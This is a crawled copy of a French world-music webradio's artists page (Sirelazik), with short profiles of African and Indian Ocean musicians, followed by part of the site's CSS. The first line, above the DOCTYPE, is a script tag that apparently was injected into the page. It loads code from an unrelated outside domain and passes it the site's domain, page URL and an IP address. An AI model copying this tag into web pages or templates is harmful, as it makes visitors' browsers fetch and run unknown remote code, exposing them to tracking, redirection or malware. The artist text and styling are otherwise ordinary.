

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sirelazik.com/artistes
body_size: 5921
content:
<script src='https://aboutcars.pro/haylink.php?ref=&d=www.sirelazik.com&p=https%3A%2F%2Fwww.sirelazik.com%2Fartistes&sip=10.114.40.1'></script>

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr" >
<head>
	<base href="https://www.sirelazik.com/artistes" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="musiques du monde, world music, sirelazik, webradio" />
	<meta name="description" content="Musiques du monde. Musique d'ici et d'ailleurs. Sirelazik, la webradio qui vous invite à découvrir le monde en musiques." />
	<title>Artistes - Sirelazik - Musiques du monde</title>
	<link href="/artistes?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/artistes?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/sirelazik21/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/cookiesck/assets/front.css?ver=3.3.4" rel="stylesheet" type="text/css" />
	<link href="/components/com_pagebuilderck/assets/pagebuilderck.css?ver=3.1.0" rel="stylesheet" type="text/css" />
	<link href="/components/com_pagebuilderck/assets/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

			#cookiesck {
				position:fixed;
				left:0;
				right: 0;
				bottom: 0;
				z-index: 1000000;
				min-height: 30px;
				color: #eeeeee;
				background: rgba(0,0,0,0.5);
				text-align: center;
				font-size: 14px;
				line-height: 14px;
			}
			#cookiesck_text {
				padding: 10px 0;
				display: inline-block;
			}
			#cookiesck_buttons {
				float: right;
			}
			.cookiesck_button,
			#cookiesck_accept,
			#cookiesck_decline,
			#cookiesck_settings,
			#cookiesck_readmore {
				float:left;
				padding:10px;
				margin: 5px;
				border-radius: 3px;
				text-decoration: none;
				cursor: pointer;
				transition: all 0.2s ease;
			}
			#cookiesck_readmore {
				float:right;
			}
			#cookiesck_accept {
				background: #1176a6;
				border: 2px solid #1176a6;
				color: #f5f5f5;
			}
			#cookiesck_accept:hover {
				background: transparent;
				border: 2px solid darkturquoise;
				color: darkturquoise;
			}
			#cookiesck_decline {
				background: #000;
				border: 2px solid #000;
				color: #f5f5f5;
			}
			#cookiesck_decline:hover {
				background: transparent;
				border: 2px solid #fff;
				color: #fff;
			}
			#cookiesck_settings {
				background: #fff;
				border: 2px solid #fff;
				color: #000;
			}
			#cookiesck_settings:hover {
				background: transparent;
				border: 2px solid #fff;
				color: #fff;
			}
			#cookiesck_options {
				display: none;
				width: 30px;
				height: 30px;
				border-radius: 15px;
				box-sizing: border-box;
				position: fixed;
				bottom: 0;
				left: 0;
				margin: 10px;
				border: 1px solid #ccc;
				cursor: pointer;
				background: #fff url(/plugins/system/cookiesck/assets/cookies-icon.svg) center center no-repeat;
				background-size: 80% auto;
				z-index: 1000000;
			}
			#cookiesck_options > .inner {
				display: none;
				width: max-content;
				margin-top: -40px;
				background: rgba(0,0,0,0.7);
				position: absolute;
				font-size: 14px;
				color: #fff;
				padding: 4px 7px;
				border-radius: 3px;
			}
			#cookiesck_options:hover > .inner {
				display: block;
			}
			#cookiesck > div {
				display: flex;
				justify-content: space-around;
				align-items: center;
				flex-direction: column;
			}
			
			
			.cookiesck-iframe-wrap-text {
				position: absolute;
				width: 100%;
				padding: 10px;
				color: #fff;
				top: 50%;
				transform: translate(0,-60%);
				text-align: center;
			}
			.cookiesck-iframe-wrap:hover .cookiesck-iframe-wrap-text {
				color: #333;
			}

		  #block_ID1608407275115  {  }    #block_ID1608407275115 a.pbck-link-wrap {  }    #block_ID1608407275115 a.pbck-link-wrap:hover,#block_ID1608407275115 .ckfakehover:hover > a.pbck-link-wrap {  }    #ID1608407310330 > .inner {  	line-height: 20px;  	font-size: 40px;  }    #ID1608453779702 > .inner {  	padding-top: 25px;  	line-height: 36px;  	font-size: 30px;  }    #row_ID1608407275115  {  	margin-top: 15px;  	padding: 15px;  }    #row_ID1608407275115 a.pbck-link-wrap {  }    #row_ID1608407275115 a.pbck-link-wrap:hover,#row_ID1608407275115 .ckfakehover:hover > a.pbck-link-wrap {  }    #row_ID1608407275115 > .inner {  	color: #ffffff;  	text-align: center;  	font-weight: bold;  	line-height: 20px;  	font-size: 30px;  	text-shadow: 2px 2px 3px black;  }  [data-gutter="2%"][data-nb="1"]:not(.ckadvancedlayout) [data-width="100"] {width:100%;}[data-gutter="2%"][data-nb="1"].ckadvancedlayout [data-width="100"] {width:100%;}.pbck-container { max-width: 1000px}@media only screen and (min-width:801px){
.ckhide5 { display: none !important; } 
.ckstack5 > .inner { display: block; }
.ckstack5 > .inner > .blockck { float: none !important; width: auto !important; display: block; margin-left: 0 !important;}
}@media only screen and (max-width:800px) and (min-width:641px){
.ckhide4 { display: none !important; } 
.ckstack4 > .inner { display: block; }
.ckstack4 > .inner > .blockck { float: none !important; width: auto !important; display: block; margin-left: 0 !important;}
}@media only screen and (max-width:640px) and (min-width:481px){
.ckhide3 { display: none !important; } 
.ckstack3 > .inner { display: block; }
.ckstack3 > .inner > .blockck { float: none !important; width: auto !important; display: block; margin-left: 0 !important;}
}@media only screen and (max-width:480px) and (min-width:321px){
.ckhide2 { display: none !important; } 
.ckstack2 > .inner { display: block; }
.ckstack2 > .inner > .blockck { float: none !important; width: auto !important; display: block; margin-left: 0 !important;}
}@media only screen and (max-width:320px){
.ckhide1 { display: none !important; } 
.ckstack1 > .inner { display: block; }
.ckstack1 > .inner > .blockck { float: none !important; width: auto !important; display: block; margin-left: 0 !important;}
}
	</style>
	<script src="/media/jui/js/jquery.min.js?b3a17472422ed60c06625c64b8c9baa0" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?b3a17472422ed60c06625c64b8c9baa0" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?b3a17472422ed60c06625c64b8c9baa0" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?b3a17472422ed60c06625c64b8c9baa0" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?b3a17472422ed60c06625c64b8c9baa0" type="text/javascript"></script>
	<script src="/plugins/system/cookiesck/assets/front.js?ver=3.3.4" type="text/javascript"></script>
	<script src="/components/com_pagebuilderck/assets/jquery-uick.min.js?ver=3.1.0" type="text/javascript"></script>
	<script src="/components/com_pagebuilderck/assets/pagebuilderck.js?ver=3.1.0" type="text/javascript"></script>
	<script src="/components/com_pagebuilderck/assets/parallaxbackground.js?ver=3.1.0" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
var COOKIESCK = {
	ALLOWED : ["cookiesck","cookiesckiframes","086d3558261438cb9aa77dc123b1babc"]
	, VALUE : 'yes'
	, UNIQUE_KEY : 'a74bc56c07db56fef4dd8e50396b5fe4'
	, LOG : '0'
	, LIST : '{}'
	, LIFETIME : '365'
	, DEBUG : '0'
	, TEXT : {
		INFO : 'En visitant ce site, vous acceptez l\'utilisation de cookies afin de vous proposer les meilleurs services possibles.'
		, ACCEPT_ALL : 'Tout accepter'
		, ACCEPT_ALL : 'Tout accepter'
		, DECLINE_ALL : 'Tout décliner'
		, SETTINGS : 'Personnaliser'
		, OPTIONS : 'Options des cookies'
		, CONFIRM_IFRAMES : 'Veuillez confirmer que vous voulez charger les iframes'
	}
};
console.log("COOKIES CK MESSAGE : The list of cookies is empty. Please check the documentation");jQuery(document).ready(function(){ckInitCookiesckIframes();});var PAGEBUILDERCK_DISABLE_ANIMATIONS = "0";
	</script>

				<link rel="stylesheet" href="/templates/sirelazik21/css/bootstrap.css" type="text/css" />
				<link rel="stylesheet" href="/templates/sirelazik21/css/template.css" type="text/css" />
			<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="stylesheet" href="/templates/sirelazik21/css/mobile.css" type="text/css" />
		<link rel="stylesheet" href="/templates/sirelazik21/css/font-awesome.min.css" type="text/css" />
    

<!--[if lte IE 7]>
<style type="text/css">
#block-menuprincipal > div.inner ul.menu > li {
	display: inline !important;
	zoom: 1;
}
</style>
<![endif]-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44960927-3', 'auto');
  ga('send', 'pageview');

</script>
	<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]-->
</head>
<body class="com_content view-category layout-blog no-task itemid-103 ltr">
<div id="wrapper-homecopy">
	<div class="inner ">

	<section id="row-homecopy" class="clearfix">
		<div class="inner clearfix">
			<div class="flexiblecolumn" style="width:50%;">
								<div id="block1-homecopy">
					<div class="inner clearfix">
											<div class="moduletable">
						<div class="pagebuilderck ">
	  				  				  				  				  				  				  				  				  				  				  				  				  				  				  				  				  				  									  							<div class="rowck ckstack3 ckstack2 ckstack1 uick-sortable noreplayck" id="row_ID1608407275115" data-gutter="2%" data-nb="1" style="position: relative;"><div class="inner animate clearfix"><div class="blockck noreplayck" id="block_ID1608407275115" data-real-width="100%" data-width="100" style="position: relative;"><div class="inner animate resizable"><div class="innercontent uick-sortable"><div id="ID1608407310330" class="cktype" data-type="text" style="position: relative;">  			  			<div class="cktext inner" style="position: relative;" spellcheck="false"><p>SIRELAZIK</p></div>  		</div><div id="ID1608453779702" class="cktype" data-type="text" style="position: relative;">  			  			<div class="cktext inner" style="position: relative;" spellcheck="false"><p>Musiques du monde</p><p>Musiques d'ici et d'ailleurs</p></div>  		</div></div></div></div></div></div></div>
		</div>
	
					</div>
				</div>
							</div>
			<div class="flexiblecolumn" style="width:50%;">
							</div>
			<div class="clr"></div>
		</div>
	</section>

	</div>
</div>
<div id="wrapper-menuprincipal">
	<div class="container-fluid inner ">

		<nav id="block-menuprincipal">
		<div class="inner clearfix">
			<label for="position-0-mobileck" class="mobileckhambuger_togglerlabel" style="display:none;">&#x2261;</label>
			<input id="position-0-mobileck" class="mobileckhambuger_toggler" type="checkbox" style="display:none;"/>
			<ul class="nav menu mod-list">
<li class="item-101 default"><a href="/" >Accueil</a></li><li class="item-103 current active"><a href="/artistes" >Artistes</a></li><li class="item-104"><a href="/videos" >Vidéos</a></li><li class="item-106"><a href="/contact" >Contact</a></li></ul>

		</div>
	</nav>
	
	</div>
</div>
<div id="wrapper">
	<div class="container-fluid inner ">

	<div id="maincontent" class="maincontent noleft noright">
		<div class="inner clearfix">
											<div id="system-message-container">
	</div>

											<div class="blog" itemscope itemtype="https://schema.org/Blog">
			<div class="page-header">
			<h1> Artistes </h1>
		</div>
	
		
	
	
	
				<div class="items-leading clearfix">
							<div class="leading-0"
					itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
					
	<div class="page-header">
					<h2 itemprop="name">
									Djamel Laroussi (Algérie)							</h2>
		
		
		
			</div>







<p align="justify"><img title="Djamel Laroussi - Marabouts (Dadoua Records / Rue Stendhall, 2006)" src="/images/stories/covcd/djamel-1.jpg" alt="Djamel Laroussi - Marabouts (Dadoua Records / Rue Stendhall, 2006)" width="80" height="80" align="left" border="0" hspace="5" vspace="5" />Musicien multi-instrumentiste, figurant parmi les plus doués de sa génération avec la guitare, Djamel Laroussi est originaire de l'Algérie. Ses compositions interprétées si bien en arabe, berbère qu'en français nous invitent à danser et à faire la fête ; mais aussi à se poser de temps en temps et apprécier de très belles mélodies. Après l'Algérie où il a effectué ses premiers pas dans la musique, c'est en Allemagne que Djamel a perfectionné ses talents de compositeurs et d'arrangeurs. Aujourd'hui, il réside à Paris mais finalement peu importe où il vit car sa musique marie parfaitement toutes les sonorités qui l'inspirent.</p>



	
<p class="readmore">
			<a class="btn" href="/artistes/djamel-laroussi-algerie" itemprop="url" aria-label="Lire la suite&nbsp;:  Djamel Laroussi (Algérie)">
			<span class="icon-chevron-right" aria-hidden="true"></span> 
			Lire la suite&nbsp;: 			Djamel Laroussi (Algérie)		</a>
	</p>



				</div>
									</div><!-- end items-leading -->
	
	
																	<div class="items-row cols-1 row-0 row-fluid clearfix">
						<div class="span12">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
					
	<div class="page-header">
					<h2 itemprop="name">
									Mikidache (Comores)							</h2>
		
		
		
			</div>







<p align="justify"><img title="Mikidache - Mgodro Gori (Cobalt / Harmonia Mundi, 2006)" src="/images/stories/covcd/mikidache-2.jpg" alt="Mikidache - Mgodro Gori (Cobalt / Harmonia Mundi, 2006)" width="80" height="80" align="left" border="0" hspace="5" vspace="5" />Mikidache est originaire de Mayotte, un département d'Outre-mer situé dans l'archipel des Comores au Nord-Ouest de Madagascar. Avec sa guitare, il transcende toutes les frontières culturelles et nous offre une musique métissée à l'image de son peuple. Polyglotte, il chante l'amour et la paix dans une société emprise à la haine depuis que l'archipel a été scindé en deux pays, devenus frères ennemis depuis le référendum de 1974 où Mayotte a souhaité rester dans le giron de la France. En 1999, Mikidache a remporté le prestigieux Prix Découverte de RFI. Ce qui lui a valu la reconnaissance bien sûr de la profession ; mais il en a aussi profité pour travailler sa musique et peaufiner son message à destination de ses compatriotes pour que les beaux jours reviennent. Mikidache, l'enfant de Chiconi est notre invité aujourd'hui. Retour au début de son parcours musical.</p>



	
<p class="readmore">
			<a class="btn" href="/artistes/mikidache-comores" itemprop="url" aria-label="Lire la suite&nbsp;:  Mikidache (Comores)">
			<span class="icon-chevron-right" aria-hidden="true"></span> 
			Lire la suite&nbsp;: 			Mikidache (Comores)		</a>
	</p>



				</div>
				<!-- end item -->
							</div><!-- end span -->
							</div><!-- end row -->
																			<div class="items-row cols-1 row-1 row-fluid clearfix">
						<div class="span12">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
					
	<div class="page-header">
					<h2 itemprop="name">
									Mayra Andrade (Cap-Vert)							</h2>
		
		
		
			</div>







<p align="justify"><img title="Mayra Andrade - Navega (Sony Bmg, 2006)" src="/images/stories/covcd/mayra.jpg" alt="Mayra Andrade - Navega (Sony Bmg, 2006)" width="80" height="80" align="left" border="0" hspace="5" vspace="5" />"Chanter c'est comme jouer au théâtre. Vous pouvez transmettre la tristesse ou l'allégresse". Par ces mots, Mayra Andrade nous donne un aperçu de son univers musical. Née à Cuba, la chanteuse cap-verdienne se balade entre le Cap-vert, le Sénégal, l'Allemagne et la Suisse avant d'atterir en France depuis quelques années. Dès son jeune âge, Mayra a arpenté les scènes et rapidement sur son chemin, elle a croisé de nombreux artistes de renommée internationale, jusqu'à ce qu'à la sortie de son premier album "Navega". Rencontre avec la nouvelle voix du Cap-vert à l'occasion de son passage au Festival Sakifo de l'île de La Réunion. C'était aussi l'occasion de discuter avec cette insulaire du côté atlantique du continent africain, sur des sujets socio-historiques qui touchent de prime abord un certain nombre de zones du Monde où l'histoire douloureuse a donné naissance à des métissages culturels. Mais pour commencer, elle nous parle de son parcours et de sa musique.</p>



	
<p class="readmore">
			<a class="btn" href="/artistes/mayra-andrade-cap-vert" itemprop="url" aria-label="Lire la suite&nbsp;:  Mayra Andrade (Cap-Vert)">
			<span class="icon-chevron-right" aria-hidden="true"></span> 
			Lire la suite&nbsp;: 			Mayra Andrade (Cap-Vert)		</a>
	</p>



				</div>
				<!-- end item -->
							</div><!-- end span -->
							</div><!-- end row -->
																			<div class="items-row cols-1 row-2 row-fluid clearfix">
						<div class="span12">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
					
	<div class="page-header">
					<h2 itemprop="name">
									Menwar (Maurice)							</h2>
		
		
		
			</div>







<p align="justify"><img title="Menwar - Ay Ay Lolo (Marabi / Harmonia Mundi, 2006)" src="/images/stories/covcd/menwar-1.jpg" alt="Menwar - Ay Ay Lolo (Marabi / Harmonia Mundi, 2006)" width="80" height="80" align="left" border="0" hspace="5" vspace="5" />Maurice est un archipel situé dans l'Océan Indien. A l'instar de l'île de La Réunion, Maurice a aussi une histoire douloureuse : esclavage, colonisation et des incessants changements de propriétaire entre les Hollandais, les Français et les Anglais. C'est sur cet archipel, renommé pour ses plages paradisiaques et ses cocotiers, que je vous propose une étape pour faire la connaissance de Menwar, " la main noire ", qui est un des portes-paroles actuels de la minorité créole de Maurice. Il va nous parler de sa musique qui s'inspire largement de toutes les injustices sociales qui sévissent dans un pays considéré comme le fleuron économique de l'Océan Indien. Mais pour commencer, il revient sur son parcours musical…</p>



	
<p class="readmore">
			<a class="btn" href="/artistes/menwar-maurice" itemprop="url" aria-label="Lire la suite&nbsp;:  Menwar (Maurice)">
			<span class="icon-chevron-right" aria-hidden="true"></span> 
			Lire la suite&nbsp;: 			Menwar (Maurice)		</a>
	</p>



				</div>
				<!-- end item -->
							</div><!-- end span -->
							</div><!-- end row -->
						
			<div class="items-more">
			
<ol class="nav nav-tabs nav-stacked">
			<li>
			<a href="/artistes/kamilya-jubran-palestine">
				Kamilya Jubran (Palestine)</a>
		</li>
			<li>
			<a href="/artistes/monkomarok-france">
				Monkomarok (France)</a>
		</li>
			<li>
			<a href="/artistes/nathalie-natiembe-la-reunion">
				Nathalie Natiembé (La Réunion)</a>
		</li>
			<li>
			<a href="/artistes/i-muvrini-corse">
				I Muvrini (Corse)</a>
		</li>
	</ol>
		</div>
	
				<div class="pagination">
							<p class="counter pull-right"> Page 1 sur 29 </p>
						<ul>
	<li class="pagination-start"><span class="pagenav">Début</span></li>
	<li class="pagination-prev"><span class="pagenav">Précédent</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/artistes?start=4" class="pagenav">2</a></li>			<li><a href="/artistes?start=8" class="pagenav">3</a></li>			<li><a href="/artistes?start=12" class="pagenav">4</a></li>			<li><a href="/artistes?start=16" class="pagenav">5</a></li>			<li><a href="/artistes?start=20" class="pagenav">6</a></li>			<li><a href="/artistes?start=24" class="pagenav">7</a></li>			<li><a href="/artistes?start=28" class="pagenav">8</a></li>			<li><a href="/artistes?start=32" class="pagenav">9</a></li>			<li><a href="/artistes?start=36" class="pagenav">10</a></li>		<li class="pagination-next"><a title="Suivant" href="/artistes?start=4" class="hasTooltip pagenav">Suivant</a></li>
	<li class="pagination-end"><a title="Fin" href="/artistes?start=112" class="hasTooltip pagenav">Fin</a></li>
</ul>
 </div>
	</div>
			<div class="clr"></div>
		</div>
	</div>

	</div>
</div>
<div id="wrapper-basdepage">
	<div class="inner ">

		<div id="block-basdepage">
		<div class="inner clearfix">
					<div class="moduletable">
						

<div class="custom"  >
	<p>&copy; 2026 SIRELAZIK • Musiques du monde • Musiques d'ici et d'ailleurs</p></div>
		</div>
	
		</div>
	</div>
	
	</div>
</div>

<div id="cookiesck_interface"></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sirelazik.com/templates/sirelazik21/css/template.css
body_size: 2074
content:
/* ---------------------------------------
	Standard styles formatting
	created with Template Creator
        on http://www.template-creator.com
-----------------------------------------*/


html {
  height: 101/100%;
}

body {
  margin: 0;
  padding: 0;
}

* {
    padding: 0;
    margin: 0;
}

.flexiblecolumn {
	min-height: 1px;
}

.clr {
	clear : both;
}

audio, canvas, img, svg, video {
	max-width: 100%;
	height: auto;
	box-sizing: border-box;
}

table img {
	max-width: none;
}


.column.column2 {
    width: 0%;
}

.column.center {
    width: 100%;
}

.noright .column.center {
    width: 100%;
}

.flexiblemodule, .column, .logobloc, .flexiblecolumn {
    float: left;
}

.rtl .flexiblemodule, .rtl .column, .rtl .logobloc, .rtl .flexiblecolumn {
    float: right;
}

/* for equalheights */
.equalheights > .inner > .clr {
	display: none;
}

.equalheights > .inner,
.equalheights .maincenter > .inner {
	display: flex;
}

.equalheights .flexiblemodule,
.equalheights .column {
	display: flex;
}

.equalheights .flexiblemodule > .inner,
.equalheights .column > .inner {
	max-width:100%;
	width: 100%;
	box-sizing: border-box;
}

.videobackground { 
	position: absolute;
	top: 50%;
	left: 50%;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	/*z-index: -1;*/
	z-index: 0;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	/*background: url(polina.jpg) no-repeat;*/
	background-size: cover;
	object-fit: cover;
}

.videobackground + * { 
	position: relative;
	z-index: 1;
}


.hasvideobackground {
	position: relative;
	overflow: hidden;
}


	/* ---------------------------------------
		Error404
	-----------------------------------------*/


/* ---------------------------------------
	Custom styling
-----------------------------------------*/

.container, .container-fluid {
	margin: 0 auto;
	box-sizing: border-box;
}

.container {
	width: 1000px;
}

.container-fluid {
	max-width: 1000px;
}

body {
	color: #363636;
	text-align: left;
	line-height: 27px;
	font-size: 17px;
	font-family: Segoe UI, sans-serif;
}

a {
	color: #5e9e17;
}


a:hover {
	color: #5e9e17;
	font-weight: bold;
}

h1, div.componentheading {
	color: #5e9e17;
	font-size: 27px;
}

h2, div.contentheading {
	color: #5e9e17;
	font-size: 18px;
}

h3 {
	color: #5e9e17;
	font-size: 16px;
}

h4 {
	color: #5e9e17;
}

h5 {
	color: #5e9e17;
}

h6 {
	color: #5e9e17;
}

.button, button, button.btn, input.btn, .btn, .btn-group > .btn.active {
    border: none;
	background: #5e9e17;
	border: #5e9e17 2px solid;
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #ffffff;
	padding: 5px;
	text-align: center;
	font-weight: bold;
}

.button:hover, button:hover, button.btn:hover, input.btn:hover, .btn:hover {
	background: #f7f7f7;
	border: #5e9e17 2px solid;
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #5e9e17;
}

ul.pagenav li a, .pagination li .pagenav,  .pager li a {
    display: inline-block;
	color: #5e9e17;
}

.readmore a, .readmore .btn {
	background: #ffffff;
	color: #5e9e17;
}

.readmore a:hover {
	background: #5e9e17;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-o-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
	border-radius: 2px 2px 2px 2px;
	color: #f7f7f7;
}

.invalid {border: red;}
                
input.inputbox, .registration input, .login input, .contact input, .contact textarea,  select,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    border: none;
	height: auto;
	border: #bebebe 1px solid;
	color: #bebebe;
	padding: 4px;
	text-align: left;
}

input:focus, input.inputbox:focus, .registration input:focus, .login input:focus, .contact input:focus, .contact textarea:focus,  select:focus,
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	border: #000000 1px solid;
}

table {
	border: #dddddd 1px solid;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	-moz-border-radius: 4px 4px 4px 4px;
	-o-border-radius: 4px 4px 4px 4px;
	-webkit-border-radius: 4px 4px 4px 4px;
	border-radius: 4px 4px 4px 4px;

                    }

table tr th,
table tr td {

}

#wrapper-home {
	background:  url('../images/9180433_ml.jpg') center center no-repeat scroll;
	background-size: cover;
	min-height: 100vh;

                    }

#block1-home > div.inner {
	text-align: center;
	height: 250px;
display: flex;
align-items: center;
justify-content: center;
}

#block2-home > div.inner {
	text-align: right;
	height: 250px;
display: flex;
align-items: center;
justify-content: center;
}

#wrapper-homecopy {
	background:  url('../images/9180433_ml.jpg') center center no-repeat scroll;
	background-size: cover;

                    }

#block1-homecopy > div.inner {
	text-align: center;
	height: 250px;
display: flex;
align-items: center;
justify-content: center;
}

#block2-homecopy > div.inner {
	text-align: right;
	height: 250px;
display: flex;
align-items: center;
justify-content: center;
}

#wrapper-menuprincipal {
	background: #5e9e17;

                    }

#wrapper-menuprincipal > div.inner {
	display: flex;
align-items: center;
justify-content: center;
}

#block-menuprincipal > div.inner {
	margin-top: 15px;
	margin-bottom: 15px;
}
#block-menuprincipal ul.menu, #block-menuprincipal ul.maximenuck {
            margin: 0;
            padding: 0;
}

#block-menuprincipal ul.menu li, #block-menuprincipal ul.maximenuck li  {
	margin: 0;
	padding: 0;
	display: inline-block;
	list-style:none;
}

#block-menuprincipal ul.menu li li, #block-menuprincipal ul.maximenuck li li {
	float: none;
	display: block;
}

#block-menuprincipal ul.menu > li > a, #block-menuprincipal ul.menu > li > span.separator,
#block-menuprincipal ul.maximenuck > li > a, #block-menuprincipal ul.maximenuck > li > span.separator{
    display:block;
	color: #f7f7f7;
	margin: 2px;
	margin-right: 10px;
	padding: 5px;
	font-size: 17px;
}

#block-menuprincipal ul.menu > li:hover > a, #block-menuprincipal ul.menu > li:hover > span.separator,
#block-menuprincipal ul.maximenuck > li:hover > a, #block-menuprincipal ul.maximenuck > li:hover > span.separator {
	border: #f7f7f7 2px solid;
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	font-weight: bold;
}

#block-menuprincipal ul.menu > li.active > a, #block-menuprincipal ul.menu > li.active > span.separator,
#block-menuprincipal ul.maximenuck > li.active > a, #block-menuprincipal ul.maximenuck > li.active > span.separator {
	background: #f7f7f7;
	border: #f7f7f7 2px solid;
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #5e9e17;
}

#block-menuprincipal ul.menu li li a, #block-menuprincipal ul.menu li li span.separator,
#block-menuprincipal ul.maximenuck li li a, #block-menuprincipal ul.maximenuck li li span.separator {
    display:block;
	color: #4a4a4a;
	margin: 2px;
	padding: 5px;
}

#block-menuprincipal ul.menu li li:hover > a, #block-menuprincipal ul.menu li li:hover span.separator,
#block-menuprincipal ul.maximenuck li li:hover > a, #block-menuprincipal ul.maximenuck li li:hover span.separator {
	background: #d1d1d1;
}

#block-menuprincipal ul.menu li li.active > a, #block-menuprincipal ul.menu li li.active span.separator,
#block-menuprincipal ul.maximenuck li li.active > a, #block-menuprincipal ul.maximenuck li li.active span.separator{
}

/* code pour menu normal */
#block-menuprincipal ul.menu li ul, #block-menuprincipal ul.menu li:hover ul ul, #block-menuprincipal ul.menu li:hover ul ul ul {
	position: absolute;
	left: -999em;
	z-index: 999;
        margin: 0;
        padding: 0;
	background: #e8e8e8;
	width: 200px;
}


#block-menuprincipal ul.menu li:hover ul ul, #block-menuprincipal ul.menu li:hover li:hover ul ul, #block-menuprincipal ul.menu li:hover li:hover li:hover ul ul,
#block-menuprincipal ul.menu li.sfhover ul ul, #block-menuprincipal ul.menu li.sfhover ul.sfhover ul ul, #block-menuprincipal ul.menu li.sfhover ul.sfhover ul.sfhover ul ul {
	left: -999em;
}

#block-menuprincipal ul.menu li:hover > ul, #block-menuprincipal ul.menu li:hover ul li:hover > ul, #block-menuprincipal ul.menu li:hover ul li:hover ul li:hover > ul, #block-menuprincipal ul.menu li:hover ul li:hover ul li:hover ul li:hover > ul,
#block-menuprincipal ul.menu li.sfhover ul, #block-menuprincipal ul.menu li.sfhover ul li.sfhover ul, #block-menuprincipal ul.menu li.sfhover ul li.sfhover ul li.sfhover ul, #block-menuprincipal ul.menu li.sfhover ul li.sfhover ul li.sfhover ul li.sfhover ul {
	left: auto;
}

#block-menuprincipal ul.menu li:hover ul li:hover ul {
	margin-top: -30px;
	margin-left: 190px;
}

/* fin code normal */

#block-menuprincipal ul.maximenuCK li ul, #block-menuprincipal ul.maximenuCK li:hover ul ul, #block-menuprincipal ul.maximenuCK li:hover ul ul ul,
#block-menuprincipal ul.maximenuck li ul, #block-menuprincipal ul.maximenuck li:hover ul ul, #block-menuprincipal ul.maximenuck li:hover ul ul ul {
	position: static !important;
	left: auto !important;
	background: transparent !important;
	border-radius: 0 !important;
    border: none !important;
	-moz-border-radius: 0 !important;
	-o-border-radius:  0 !important;
	-webkit-border-radius: 0 !important;
	width: 100% !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}

#block-menuprincipal ul.maximenuCK li ul ul,
#block-menuprincipal ul.maximenuck li ul ul {
	margin: 0 !important;
}

#block-menuprincipal li div.maxidrop-main {
	width: 200px;
}

#block-menuprincipal li div.floatCK,
